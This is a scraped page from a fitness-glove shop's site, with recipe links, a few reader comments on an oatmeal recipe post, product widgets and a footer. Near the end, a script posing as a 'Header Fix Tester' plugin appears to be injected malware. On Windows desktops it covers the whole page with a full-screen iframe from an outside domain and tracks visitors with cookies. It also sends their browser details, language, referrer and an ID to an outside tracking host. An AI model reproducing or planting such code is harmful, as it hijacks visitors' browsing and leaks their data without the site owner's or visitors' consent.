                <small><a href="https://ucgym.com/recipe/spaghetti-squash-recipe/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2015-02-16T00:06:36-08:00">February 16, 2015</time><time class="modify-date hide hidden updated" datetime="2015-02-16T18:59:46-08:00">February 16, 2015</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/recipes/" rel="category tag">Recipes</a>, <a href="https://ucgym.com/tag/feta/" rel="tag">Feta</a>, <a href="https://ucgym.com/tag/healthy-food/" rel="tag">healthy food</a>, <a href="https://ucgym.com/tag/healthy-recipe/" rel="tag">healthy recipe</a>, <a href="https://ucgym.com/tag/olives/" rel="tag">Olives</a>, <a href="https://ucgym.com/tag/recipe/" rel="tag">recipe</a>, <a href="https://ucgym.com/tag/spaghetti-squash/" rel="tag">spaghetti squash</a>, <a href="https://ucgym.com/tag/tomatoes/" rel="tag">Tomatoes</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/recipe/spaghetti-squash-recipe/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

					</div><!--end post-info-->

	</article>
</li>
<li id="post-6797" class="post-item col-sm-4 post-6797 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes tag-cauliflower tag-healthy tag-healthy-recipe tag-pizza ingredient-all-other-ingredients-are-up-to-you ingredient-cauliflower-rice ingredient-cheese ingredient-dried-oregano ingredient-egg ingredient-egg-whites ingredient-pinch-of-salt ingredient-soft-goat-cheese ingredient-tomato-sause course-appetizer course-main-course post type-post">
	<article>

	<div class="post-image"><a href="https://ucgym.com/recipe/cauliflower-pizza/" class="element-wrap"><img src="https://ucgym.com/wp-content/uploads/2015/02/cauliflower-pizza-480x270.jpg" alt="Cauliflower Pizza"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<h4 class="post-title entry-title"><a href="https://ucgym.com/recipe/cauliflower-pizza/">Cauliflower Pizza</a></h4>

            <span class="post-meta hidden hide">
                <small><a href="https://ucgym.com/recipe/cauliflower-pizza/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2015-02-16T01:24:53-08:00">February 16, 2015</time><time class="modify-date hide hidden updated" datetime="2015-02-16T18:59:12-08:00">February 16, 2015</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/recipes/" rel="category tag">Recipes</a>, <a href="https://ucgym.com/tag/cauliflower/" rel="tag">Cauliflower</a>, <a href="https://ucgym.com/tag/healthy/" rel="tag">healthy</a>, <a href="https://ucgym.com/tag/healthy-recipe/" rel="tag">healthy recipe</a>, <a href="https://ucgym.com/tag/pizza/" rel="tag">Pizza</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/recipe/cauliflower-pizza/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

					</div><!--end post-info-->

	</article>
</li>
<li id="post-6811" class="post-item col-sm-4 post-6811 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes ingredient-avocado ingredient-baby-greens-lettuce ingredient-balsamic-vinegar ingredient-cherry-tomatoes ingredient-crumbled-blue-cheese-or-gorgonzola-cheese-torta ingredient-dijon-mustard ingredient-dried-cranberries ingredient-freshly-ground-black-pepper ingredient-garlic ingredient-grilled-or-backed-chicken ingredient-honey ingredient-olive-oil ingredient-salt ingredient-strawberries ingredient-walnuts course-main-course course-salad post type-post">
	<article>

	<div class="post-image"><a href="https://ucgym.com/recipe/chicken-salad/" class="element-wrap"><img src="https://ucgym.com/wp-content/uploads/2015/02/Chicken_salad_recipe-480x270.jpg" alt="Favorite Chicken Salad (with Balsamic Vinaigrette Dressing)"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<h4 class="post-title entry-title"><a href="https://ucgym.com/recipe/chicken-salad/">Favorite Chicken Salad (with Balsamic Vinaigrette Dressing)</a></h4>

            <span class="post-meta hidden hide">
                <small><a href="https://ucgym.com/recipe/chicken-salad/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2015-02-16T14:08:26-08:00">February 16, 2015</time><time class="modify-date hide hidden updated" datetime="2015-02-16T20:11:31-08:00">February 16, 2015</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/recipes/" rel="category tag">Recipes</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/recipe/chicken-salad/#comments">1 <i class="icon-chat-1 hover-tip" data-original-title="This article has 1 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

					</div><!--end post-info-->

	</article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
		<nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://ucgym.com/gluten-circuit-with-shannon/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">Glute Circuit with Shannon</span></span></span></a><a href="https://ucgym.com/shannons-upper-body-blast/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">Shannon's Upper Body Blast </span></a>		</nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>4 Comments</abbr></div>

				
									<div id="comments-list">

												<ol>
									<li id="comment-6590" class="comment even thread-even depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/7c7294c1bf2d08628f1fa1cfa1d1f4a313e3be4c4f2227117254962b6a626777?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c7294c1bf2d08628f1fa1cfa1d1f4a313e3be4c4f2227117254962b6a626777?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">Jamie</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>Was it good ?</p>
					</div>
					<div class="comment-meta-actions">
												<span class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2Forganic-oatmeal-recipe-w-amethyst-woodard%2F">Log in to reply.</a></span>					</div>
				</div>
			</div>
	</li><!-- #comment-## -->
		<li id="comment-6594" class="comment odd alt thread-odd thread-alt depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/738488c562dfbf8501cf0be5c84c662895fcbde1f730600080a7d5be3e1eb848?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/738488c562dfbf8501cf0be5c84c662895fcbde1f730600080a7d5be3e1eb848?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">Jeff Little</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>Nice!  I&#8217;ll have to give this a try.</p>
					</div>
					<div class="comment-meta-actions">
												<span class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2Forganic-oatmeal-recipe-w-amethyst-woodard%2F">Log in to reply.</a></span>					</div>
				</div>
			</div>
	</li><!-- #comment-## -->
		<li id="comment-6595" class="comment even thread-even depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/cc364c5b8aa6650d2fe41b130845c1c69d4d1893519340503fece1873ae25336?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc364c5b8aa6650d2fe41b130845c1c69d4d1893519340503fece1873ae25336?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">Amethyst A Woodard</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>NICE!</p>
					</div>
					<div class="comment-meta-actions">
												<span class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2Forganic-oatmeal-recipe-w-amethyst-woodard%2F">Log in to reply.</a></span>					</div>
				</div>
			</div>
	</li><!-- #comment-## -->
		<li id="comment-6631" class="comment odd alt thread-odd thread-alt depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/0e3ae479ffde37001a6120fde697ca78da421d1d3deafa03796b74743ac77baf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3ae479ffde37001a6120fde697ca78da421d1d3deafa03796b74743ac77baf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">clos</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>Will try..</p>
					</div>
					<div class="comment-meta-actions">
												<span class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2Forganic-oatmeal-recipe-w-amethyst-woodard%2F">Log in to reply.</a></span>					</div>
				</div>
			</div>
	</li><!-- #comment-## -->
						</ol>

						
						<div class="activity-timeline"></div>
					</div>

				
							<div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/organic-oatmeal-recipe-w-amethyst-woodard/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><p class="must-log-in">You must be <a href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2Forganic-oatmeal-recipe-w-amethyst-woodard%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>

			
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://ucgym.com/">
	
	<div class="input-group">
		<input name="s" id="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" id="searchsubmit" class="button">
		</span>
	</div>

</form></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-339"><a href="https://ucgym.com/product-category/mens-workout-gloves/">Men's Gloves</a></li>
<li class="cat-item cat-item-306"><a href="https://ucgym.com/product-category/workout-training-gear/">Training Gear</a></li>
<li class="cat-item cat-item-338"><a href="https://ucgym.com/product-category/women-workout-gloves/">Women's Gloves</a></li>
</ul></div><div id="woof_widget-5" class="widget WOOF_Widget">        <div class="widget widget-woof">
            <h4 class="widget-title">WooCommerce Products Filter</h4>

            
            



            <div data-slug="" 
                 class="woof woof_sid woof_sid_widget " 
                                      data-sid="widget"
                  
                 data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " 
                 data-redirect="" 
                 data-autosubmit="1" 
                 data-ajax-redraw="0"
                 >
                                     
                	
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.7.1" data-icheck-skin="none">
                                        
                                                                <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter  woof_fs_by_price ">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                
        <form method="get" action="https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="12" data-min="12" placeholder="Min price" /><input type="text" id="max_price" name="max_price" value="47" data-max="47" placeholder="Max price" /><button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <!-- <div style="clear:both;"></div> -->
                
                

                

                                
                        <div data-css-class="woof_container_pa_size" class="woof_container woof_container_checkbox woof_container_pa_size woof_container_6 woof_container_productsize  woof_fs_pa_size ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productsize">
                                                <h4>
                                Product Size                                                                                                </h4>
                                                            <div class="woof_block_html_items" >
                                <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_276 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_276_6975ac62e946a" 
					   class="woof_checkbox_term woof_checkbox_term_276" 
					   data-tax="pa_size" 
					   name="small" 
					   data-term-id="276" 
					   value="276"  />
                <label   class="woof_checkbox_label " for="woof_276_6975ac62e946a">Small<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Small" data-anchor="woof_n_pa_size_small" />

            </li>


                        


            <li class="woof_term_277 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_277_6975ac62eb0bc" 
					   class="woof_checkbox_term woof_checkbox_term_277" 
					   data-tax="pa_size" 
					   name="medium" 
					   data-term-id="277" 
					   value="277"  />
                <label   class="woof_checkbox_label " for="woof_277_6975ac62eb0bc">Medium<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Medium" data-anchor="woof_n_pa_size_medium" />

            </li>


                        


            <li class="woof_term_278 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_278_6975ac62eb6ce" 
					   class="woof_checkbox_term woof_checkbox_term_278" 
					   data-tax="pa_size" 
					   name="large" 
					   data-term-id="278" 
					   value="278"  />
                <label   class="woof_checkbox_label " for="woof_278_6975ac62eb6ce">Large<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Large" data-anchor="woof_n_pa_size_large" />

            </li>


                        


            <li class="woof_term_279 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_279_6975ac62ebc89" 
					   class="woof_checkbox_term woof_checkbox_term_279" 
					   data-tax="pa_size" 
					   name="xl" 
					   data-term-id="279" 
					   value="279"  />
                <label   class="woof_checkbox_label " for="woof_279_6975ac62ebc89">XL<span class="woof_checkbox_count">(5)</span></label>
                            <input type="hidden" value="XL" data-anchor="woof_n_pa_size_xl" />

            </li>


                        


            <li class="woof_term_280 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_280_6975ac62eefad" 
					   class="woof_checkbox_term woof_checkbox_term_280" 
					   data-tax="pa_size" 
					   name="xxl" 
					   data-term-id="280" 
					   value="280"  />
                <label   class="woof_checkbox_label " for="woof_280_6975ac62eefad">XXL<span class="woof_checkbox_count">(2)</span></label>
                            <input type="hidden" value="XXL" data-anchor="woof_n_pa_size_xxl" />

            </li>


            
        </ul>
                            </div>
                            
                                    <input type="hidden" name="woof_t_pa_size" value="Product Size" /><!-- for red button search nav panel -->
                            </div>
        </div>
        

                                <div class="woof_submit_search_form_container"></div>
        
                                    </div>

            </div>



                    </div>
        </div><div id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><h4 class="widget-title">Popular Ucgym Gear</h4><ul class="product_list_widget"><li>
	
	<a href="https://ucgym.com/product/ucgym-women-power-lady-workout-gloves-purple-2/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Power Lady Workout Gloves" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S POWER LADY WORKOUT GLOVES PURPLE</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-power-lift-leather-workout-gloves/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_power-lift_gloves_clothing-2-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leather Workout Gloves Power lift by Ucgym with Wrist Wraps" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_power-lift_gloves_clothing-2-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_power-lift_gloves_clothing-2-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_power-lift_gloves_clothing-2-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_power-lift_gloves_clothing-2-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_power-lift_gloves_clothing-2-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_power-lift_gloves_clothing-2.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM MEN'S POWER LIFT WORKOUT GLOVES</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-sure-grip-workout-fitness-gloves/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_gym_gloves_sure_grip_1-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ucgym workout gloves" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_gym_gloves_sure_grip_1-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_gym_gloves_sure_grip_1.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM MEN'S SURE GRIP WORKOUT GLOVES</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->
		</div><!-- #main -->

	
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-13" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p data-start="78" data-end="163">UCGYM is more than a brand—it&#8217;s a movement designed to inspire a healthier lifestyle.</p>
<p data-start="165" data-end="297">Our name stands for UNDER CONSTRUCTION GROOMING YOUR MIND, because every transformation begins in the mind—and the body follows.</p>
<p data-start="299" data-end="460" data-is-last-node="" data-is-only-node="">GET INSPIRED AND ELEVATE YOUR WORKOUTS WITH UCGYM&#8217;S HIGH-PERFORMANCE GEAR. We&#8217;re here to help you train smarter, stay motivated, and reach your goals faster.</p>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-14" class="widget widget_text"><h4 class="widget-title">OUR FRIENDS</h4>			<div class="textwidget"><a href="http://www.oksanart.com"><img class="aligncenter size-full wp-image-10342" src="https://ucgym.com/wp-content/uploads/2016/09/OksanART-fitness-photography.jpg" alt="oksanart-fitness-photography" width="269" height="100" /></a></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-9200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9200"><a href="https://ucgym.com/contact-us/" title="Get in touch with UCGYM for questions about workout gloves or orders.">CONTACT US</a></li>
<li id="menu-item-13450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13450"><a href="https://ucgym.com/faq/" title="Answers to common questions about UCGYM workout gloves, shipping, and sizing.">FAQ</a></li>
<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://ucgym.com/payment-policy/" title="Learn how to pay securely for UCGYM workout gloves and fitness gear.">PAYMENT POLICY</a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9203"><a href="https://ucgym.com/shipping-policy/" title="Find out how and when UCGYM ships your workout gloves and gym gear.">SHIPPING POLICY</a></li>
<li id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13449"><a href="https://ucgym.com/refund_returns/" title="Return policy for UCGYM workout gloves and fitness apparel—easy and clear.">REFUND AND RETURN POLICY</a></li>
<li id="menu-item-13447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13447"><a href="https://ucgym.com/privacy-policy/" title="How UCGYM protects your personal info during fitness gear purchases.">PRIVACY POLICY</a></li>
</ul></div></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

		<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
	<div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>We're not around right now. But you can send us an email and we'll get back to you, ASAP.</p><form class="kleo-contact-form" action="#" method="post" novalidate><input type="text" placeholder="Your Name" required id="contact_name" name="contact_name" class="form-control" value="" tabindex="276" /><input type="email" required placeholder="Your Email" id="contact_email" name="contact_email" class="form-control" value="" tabindex="277"  /><textarea placeholder="Type your message..." required id="contact_content" name="contact_content" class="form-control" tabindex="278"></textarea><input type="hidden" name="action" value="kleo_sendmail"><button tabindex="279" class="btn btn-default pull-right" type="submit">Send</button><div class="kleo-contact-loading">Sending <i class="icon-spinner icon-spin icon-large"></i></div><div class="kleo-contact-success"> </div></form><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->		
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">© 2025 UCGYM. All rights reserved. Premium Workout Gloves &amp; Fitness Gear</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kleo-child\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/2399698950e8f868a47cb3aea5fb01a1", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
